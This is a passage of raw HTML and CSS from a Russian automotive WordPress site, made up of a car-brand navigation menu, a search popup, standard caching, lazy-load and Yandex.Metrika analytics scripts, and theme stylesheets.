                  <li id="menu-item-13085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13085">
                    <a href="/category/ferrari/">Ferrari</a>
                  </li>
                  <li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13086">
                    <a href="/category/fiat/">Fiat</a>
                  </li>
                  <li id="menu-item-13087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13087">
                    <a href="/category/ford/">Ford</a>
                  </li>
                  <li id="menu-item-13088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13088">
                    <a href="/category/gmc/">GMC</a>
                  </li>
                  <li id="menu-item-13089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13089">
                    <a href="/category/honda/">Honda</a>
                  </li>
                  <li id="menu-item-13090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13090">
                    <a href="/category/hummer/">Hummer</a>
                  </li>
                  <li id="menu-item-13091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13091">
                    <a href="/category/hyundai/">Hyundai</a>
                  </li>
                  <li id="menu-item-13092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13092">
                    <a href="/category/infiniti/">Infiniti</a>
                  </li>
                  <li id="menu-item-13093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13093">
                    <a href="/category/isuzu/">Isuzu</a>
                  </li>
                  <li id="menu-item-13094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13094">
                    <a href="/category/iveco/">Iveco</a>
                  </li>
                  <li id="menu-item-13095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13095">
                    <a href="/category/jaguar/">Jaguar</a>
                  </li>
                  <li id="menu-item-13096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13096">
                    <a href="/category/jeep/">Jeep</a>
                  </li>
                  <li id="menu-item-13097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13097">
                    <a href="/category/kia/">Kia</a>
                  </li>
                  <li id="menu-item-13098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13098">
                    <a href="/category/komatsu/">Komatsu</a>
                  </li>
                  <li id="menu-item-13099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13099">
                    <a href="/category/kubota/">Kubota</a>
                  </li>
                  <li id="menu-item-13100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13100">
                    <a href="/category/land-rover/">Land Rover</a>
                  </li>
                  <li id="menu-item-13101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13101">
                    <a href="/category/lexus/">Lexus</a>
                  </li>
                  <li id="menu-item-13102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13102">
                    <a href="/category/lifan/">Lifan</a>
                  </li>
                  <li id="menu-item-13103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13103">
                    <a href="/category/lincoln/">Lincoln</a>
                  </li>
                  <li id="menu-item-13104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13104">
                    <a href="/category/mazda/">Mazda</a>
                  </li>
                  <li id="menu-item-13105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13105">
                    <a href="/category/mercedes/">Mercedes</a>
                  </li>
                  <li id="menu-item-13106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13106">
                    <a href="/category/mercury/">Mercury</a>
                  </li>
                  <li id="menu-item-13107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13107">
                    <a href="/category/mitsubishi/">Mitsubishi</a>
                  </li>
                  <li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13108">
                    <a href="/category/nissan/">Nissan</a>
                  </li>
                  <li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13109">
                    <a href="/category/opel/">Opel</a>
                  </li>
                  <li id="menu-item-13110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13110">
                    <a href="/category/peugeot/">Peugeot</a>
                  </li>
                  <li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13111">
                    <a href="/category/pontiac/">Pontiac</a>
                  </li>
                  <li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13112">
                    <a href="/category/porsche/">Porsche</a>
                  </li>
                  <li id="menu-item-13113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13113">
                    <a href="/category/ram/">RAM</a>
                  </li>
                  <li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13114">
                    <a href="/category/renault/">Renault</a>
                  </li>
                  <li id="menu-item-13115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13115">
                    <a href="/category/saab/">Saab</a>
                  </li>
                  <li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13116">
                    <a href="/category/seat/">SEAT</a>
                  </li>
                  <li id="menu-item-13117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13117">
                    <a href="/category/skoda/">Skoda</a>
                  </li>
                  <li id="menu-item-13118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13118">
                    <a href="/category/smart/">Smart</a>
                  </li>
                  <li id="menu-item-13119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13119">
                    <a href="/category/ssangyong/">SsangYong</a>
                  </li>
                  <li id="menu-item-13120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13120">
                    <a href="/category/subaru/">Subaru</a>
                  </li>
                  <li id="menu-item-13121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13121">
                    <a href="/category/suzuki/">Suzuki</a>
                  </li>
                  <li id="menu-item-13122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13122">
                    <a href="/category/tesla/">Tesla</a>
                  </li>
                  <li id="menu-item-13123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13123">
                    <a href="/category/toyota/">Toyota</a>
                  </li>
                  <li id="menu-item-13124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13124">
                    <a href="/category/victory/">Victory</a>
                  </li>
                  <li id="menu-item-13125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13125">
                    <a href="/category/volkswagen/">Volkswagen</a>
                  </li>
                  <li id="menu-item-13126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13126">
                    <a href="/category/volvo/">Volvo</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
  </div>
<noscript>
  <div></div>
</noscript>
  <div id="autocomplete-suggestions" class="autocomplete-suggestions"></div>
  <div id="is-scroller-outer">
    <div id="is-scroller"></div>
  </div>
  <div id="fb-root"></div>
  <div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
    <a href="#" class="tie-btn-close remove big-btn light-btn"><span class="screen-reader-text">Закрыть</span></a>
    <div class="popup-search-wrap-inner">
      <div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Искать">
        <form method="get" class="tie-popup-search-form" action="https://vmiredorog.ru/">
          <input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Искать" autocomplete="off" placeholder="Искать"> <button class="tie-popup-search-submit" type="submit"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Искать</span></button>
        </form>
      </div>
    </div>
  </div>
  <script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type="text/javascript" id="rocket-preload-links-js-extra">


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/vmiredorog.ru","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script type="text/javascript" id="tie-scripts-js-extra">


  /* <![CDATA[ */
  var tie = {"is_rtl":"","ajaxurl":"https:\/\/vmiredorog.ru\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","sticky_share_mobile":"","sticky_share_post":""};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.4.9" id="tie-scripts-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_8711e446175612e20c93bd808232b9a4.js?ver=6.4.9" id="tie-js-ilightbox-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.4.9" id="tie-js-sliders-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_f11f9112a8442cf53d56995087223d11.js?ver=6.4.9" id="tie-js-shortcodes-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.4.9" id="tie-js-desktop-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_c5317c4553371f290394cb5a030b6a13.js?ver=6.4.9" id="tie-js-livesearch-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/single.min.js?ver=6.4.9" id="tie-js-single-js" defer></script> 
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play">';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_036f1f34c6f7474106933b36b1b0d0de.js" defer></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=96738188&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96738188/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96738188" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(96738188, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96738188" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046733" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://vmiredorog.ru/wp-content/cache/wmac/css/wmac_single_775009735967d59a066666cf7854ffa7.css
body_size: 644
content:
form#contact{border:1px solid #e5e5e5;padding:10px;background:#fdfdfd;border-radius:5px}#contact label{font-size:14px}#contact input:required:valid{box-shadow:0 0 3px #bcef89;border-color:#bcef89 !important;background:#fff url(/wp-content/themes/jannah-child/images/valid.png) no-repeat 98% center}#contact textarea:required:valid{box-shadow:0 0 3px #bcef89;border-color:#bcef89 !important}#contact input:focus:invalid{box-shadow:0 0 3px #ffdf97;border-color:#ffdf97 !important;background:#fff url(/wp-content/themes/jannah-child/images/invalid.png) no-repeat 98% center}#contact textarea:focus:invalid{box-shadow:0 0 3px #ffdf97;border-color:#ffdf97 !important}.err{border:1px solid #ff8c00;padding:10px;background:#ffdf97;text-align:left;border-radius:3px}.ok{border:1px #bcef89 solid;margin-bottom:15px;padding:10px;background:#f5f9fd;text-align:center;border-radius:3px}#author,#email,#url{width:30%;padding:5px;border-radius:5px;border:1px solid #e5e5e5}#comment{width:100%;padding:5px;border-radius:5px;border:1px solid #e5e5e5;box-sizing:border-box}#submit{font-weight:400;background:#393;font-size:15px;color:#fff;padding:10px 50px;border:0;cursor:pointer}.kamatoc-wrap{background:#f2f5f9;padding:15px 30px;margin-bottom:20px}.kamatoc_js{list-style-type:none;counter-reset:list;background:#f2f5f9}.kamatoc li.kamatoc__top:before{color:#555}.kamatoc li.kamatoc__top{list-style-type:none}.kamatoc li.kamatoc__top{counter-increment:list;counter-reset:list1}.kamatoc li.kamatoc__top:before{content:counter(list) '. '}.kamatoc li.kamatoc__sub_1{list-style-type:none}.kamatoc li.kamatoc__sub_1{counter-increment:list1;counter-reset:list2}.kamatoc li.kamatoc__sub_1:before{content:counter(list) '.' counter(list1) '. '}.kamatoc li.kamatoc__sub_2{list-style-type:none}.kamatoc li.kamatoc__sub_2{counter-increment:list2}.kamatoc li.kamatoc__sub_2:before{content:counter(list) '.' counter(list1) '.' counter(list2) '. '}table thead th{text-transform:none}.entry-header h1.entry-title{color:#026409}.entry h2,h3{color:#026409}h1.page-title{color:#026409}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://vmiredorog.ru/wp-content/cache/wmac/css/wmac_single_52da5cacf5985bca97fc014720fe6858.css
body_size: 3344
content:
body{font-size:14px}#breadcrumb{font-size:12px}.post-cat{font-size:28px}.entry-header h1.entry-title{font-size:27px;font-weight:600}h1.page-title{font-size:28px;font-weight:500}.entry h1{font-size:27px;font-weight:500}.entry h2{font-size:24px;font-weight:600}.entry h3{font-size:22px;font-weight:600}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post>fieldset.bbp-form>legend,#tie-wrapper .entry-content .review-box-header{font-weight:500}.post-widget-body .post-title,.timeline-widget ul li h3,.posts-list-half-posts li .post-title{font-weight:400}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components>li:hover>a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover>a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column)>a,.top-nav .menu li:hover>a,.top-nav .menu>.tie-current-menu>a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover>a,.stars-rating-active,body .tabs.tabs .active>a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote:before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color:#f88c00}#instagram-link a:hover{color:#f88c00 !important;border-color:#f88c00 !important}#theme-header #main-nav .spinner-circle:after{color:#f88c00}[type=submit],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu>li.tie-current-menu>a,nav.main-nav .menu>li:hover>a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner>div,.post-cat,.pages-numbers li.current span,.multiple-post-pages>span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a+span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs>.active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs>.active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color:#f88c00;color:#fff}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color:#fff}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages>span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li>span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu>li>.menu-sub-content{border-color:#f88c00}.main-menu .menu>li.tie-current-menu{border-bottom-color:#f88c00}.top-nav .menu li.tie-current-menu>a:before,.top-nav .menu li.menu-item-has-children:hover>a:before{border-top-color:#f88c00}.main-nav .main-menu .menu>li.tie-current-menu>a:before,.main-nav .main-menu .menu>li:hover>a:before{border-top-color:#fff}header.main-nav-light .main-nav .menu-item-has-children li:hover>a:before,header.main-nav-light .main-nav .mega-menu li:hover>a:before{border-left-color:#f88c00}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover>a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover>a:before{border-right-color:#f88c00;border-left-color:transparent}.top-nav ul.menu li .menu-item-has-children:hover>a:before{border-top-color:transparent;border-left-color:#f88c00}.rtl .top-nav ul.menu li .menu-item-has-children:hover>a:before{border-left-color:transparent;border-right-color:#f88c00}::-moz-selection{background-color:#f88c00;color:#fff}::selection{background-color:#f88c00;color:#fff}circle.circle_bar{stroke:#f88c00}#reading-position-indicator{box-shadow:0 0 10px rgba(248,140,0,.7)}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color:#c65a00}.button:hover,input[type=submit]:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type=submit]:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color:#c65a00;color:#fff}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color:#fff}#story-index.is-compact .story-index-content{background-color:#f88c00}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color:#fff}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color:#f88c00}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color:#c65a00}#tie-body .mag-box-title{color:#f88c00}#tie-body .mag-box-title:before{border-top-color:#f88c00}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color:#f88c00}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components>li:hover>a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover>a,#main-nav .menu 